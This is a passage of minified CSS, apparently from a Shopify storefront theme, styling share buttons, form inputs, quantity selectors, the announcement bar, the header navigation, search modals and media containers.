0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 